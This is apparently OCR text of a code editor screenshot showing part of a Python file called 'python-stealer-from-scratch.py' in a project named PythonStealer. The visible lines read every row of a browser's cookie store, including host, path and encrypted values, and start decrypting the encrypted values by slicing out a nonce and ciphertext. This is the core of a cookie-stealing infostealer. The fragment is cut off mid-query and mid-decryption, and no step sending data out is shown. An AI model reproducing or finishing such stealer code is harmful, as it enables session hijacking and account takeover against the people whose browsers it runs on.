 File Edit Selection View ... PythonStealer
python-stealer.py python-stealer-from-scratch.py 1
python-stealer-from-scratch.py > ...
30 cursor.execute("SELECT name, value, host_key, path, expires_utc, is_secure, is_httponly, samesite, encrypted_value FROM
31
32 cookies_data = cursor.fetchall()
33 decrypted_cookies = []
34
35 for cookie in cookies_data:
36 name, value, host_key, path, expires_utc, is_secure, is_httponly, samesite, encrypted_value = cookie
37 decrypted_value = None
38
39 if encrypted_value:
40 try:
41 nonce = encrypted_value[3:15]
42 ciphertext = encrypted_value[15:]
43 except Exception:
44 decrypted_value = value
1
1
1 0 Ln 44, Col 35 Spaces: 4 UTF-8 CRLF {} Python 3.14.0 (env)
Type here to search 4 64°F Sunny 5:12 PM
11/25/2025 1